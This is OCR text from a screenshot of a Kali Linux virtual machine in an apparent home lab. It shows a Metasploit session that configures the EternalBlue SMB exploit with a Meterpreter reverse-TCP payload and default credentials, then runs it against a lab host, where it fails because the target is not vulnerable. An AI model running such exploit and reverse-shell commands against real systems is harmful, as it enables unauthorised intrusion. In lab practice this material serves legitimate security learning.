 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Windows 8.x x64 kali-linux-2022.4-vmware...
1 2 3 4 2 8:06
kali@kali: ~
File Actions Edit View Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.64.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set SMBUser msfadmin
SMBUser => msfadmin
msf6 exploit(windows/smb/ms17_010_eternalblue) > set SMBPass msfadmin
SMBPass => msfadmin
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.64.132:4444
[*] 192.168.64.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.64.133:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.64.133:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.64.133:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > sear
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG 17:36